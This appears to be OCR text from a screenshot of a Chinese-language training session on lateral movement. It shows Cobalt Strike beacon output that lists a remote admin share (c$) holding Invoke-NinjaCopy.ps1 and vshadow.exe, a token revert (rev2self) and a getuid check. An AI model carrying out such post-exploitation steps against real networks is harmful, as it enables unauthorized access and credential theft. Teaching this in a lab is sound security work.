 nathan
上课中 01:08:01
免费许可证(仅非商业用途)
kvm:1 (root)
Event Log X
Beacon 10.10.10.80@5504 X
Sites X
Cre
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
2 个文件 790,206 字节
7 个目录 51,828,396,032 可用字节
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 51 bytes
[+] received output:
登录失败: 未知的用户名或错误密码。
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WEB\Administrator (admin)
[WEB] Administrator */5504
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
20201106-外部工具横向移动.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
22
23
24
25
26
27
28
结束页
29
内容
01
内容
http://note.youdao.com/noteshare?id=e77a
53B64B4C6C2155CDAF
单击此处添加备注
幻灯片 第 26 张, 共 29 张 英语(美国) 备注 批注
讨论区 成员(17)
1
1
3
发送
资源监控
英
21:59
2020/11/6